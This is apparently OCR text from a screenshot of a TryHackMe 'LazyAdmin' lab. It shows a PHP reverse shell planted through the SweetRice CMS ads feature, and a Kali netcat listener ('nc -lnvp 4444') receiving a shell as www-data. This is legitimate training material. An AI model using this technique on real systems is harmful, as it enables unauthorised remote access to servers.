 1 2 3 4 2 3 10.9.17.181 20:46
TryHackMe | LazyAdmin
Welcome to SweetRice - Tha
Ads Admin - Dashboard
10.10.29.220/content/inc/ads/php_reverse_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
......
Ads Admin
You can edit ads code and put it to template,or you can directly edit template here
php_reverse_shell
<script type="text/javascript" src="http://10.10.29.220/content/?action=ads&adname=php_reverse_shell"></script>
All Bulk Delete
Ads name:
Ads code:
Done
10.10.29.220
Powered by SweetRice © 2022
reece@kali: ~
File Actions Edit View Help
┌──(reece㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.17.181] from (UNKNOWN) [10.10.29.220] 56462
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 U
TC 2019 i686 i686 i686 GNU/Linux
22:45:10 up 46 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Right Ctrl